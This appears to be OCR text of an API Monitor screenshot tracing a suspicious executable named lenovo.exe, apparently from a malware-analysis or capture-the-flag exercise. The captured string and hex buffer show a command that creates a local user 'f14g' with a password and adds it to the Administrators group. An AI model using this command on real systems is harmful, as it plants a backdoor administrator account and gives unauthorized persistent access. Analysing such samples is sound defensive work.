 oring - API Monitor v2 32-bit
t View Filter Tools Window Help
Monitored Processes
Summary | 150 calls | 89 KB used | lenovo.exe
All Modules
NT Native
Netscape Portable Runtime
Network Security Services (NSS)
Networking
Office Development
Scripting Runtime Library
Security and Identity
System Administration
System Services
Undocumented (UnDoc'd)
Virtualization
Visual C++ Run-Time Library
Web Development
Display External DLL
C:\Users\window\Downloa
API Return Value Err
RtlEncodePointer ( 0x75f28a60 ) 0x3eb0ed19
RtlEncodePointer ( 0x75f584c0 ) 0x3010ed1e
RtlLeaveCriticalSection ( 0x769fdaa0 ) STATUS_SUCCESS
RtlAcquirePebLock ( )
RtlFindClearBitsAndSet ( 0x77125d30, 1, 0 ) 3
RtlReleasePebLock ( )
NtAllocateVirtualMemory ( GetCurrentProcess(), 0x0019ff58, 0, 0x0019ff54, M STATUS_SUCCESS
RtlInitAnsiStringEx ( 0x0019fd90, "cmd.exe /c net user f14g cEBzczEyMw==... STATUS_SUCCESS
RtlAnsiStringToUnicodeString ( 0x0019fe0c, 0x0019fd90, TRUE ) STATUS_SUCCESS
ocesses
PID
bit processes were found, or your
ount does not have sufficient
ermissions to monitor them.
Run as Administrator
Parameters: RtlInitAnsiStringEx (Ntdll.dll)
# Type Name Pre-Ca
1 PANSI_STRING DestinationString 0x0019
2 PCSZ SourceString 0x009b
NTSTATUS Return
Hex Buffer: 86 bytes (Post-Call)
1 2 4 8 L B
0000 63 6d 64 2e 65 78 65 20 2f 63 cmd.exe /c
000a 20 6e 65 74 20 75 73 65 72 20 net user
0014 66 31 34 67 20 63 45 42 7a 63 f14g cEBzc
001e 7a 45 79 4d 77 3d 3d 20 2f 41 zEyMw== /A
0028 44 44 20 26 26 20 6e 65 74 20 DD && net
0032 6c 6f 63 61 6c 67 72 6f 75 70 localgroup
003c 20 41 64 6d 69 6e 69 73 74 72 Administr
0046 61 74 6f 72 73 20 66 31 34 67 ators f14g
0050 20 2f 41 44 44 00 /ADD.
Call Stack: RtlInitAnsiStringEx (Ntdll.dll)
Output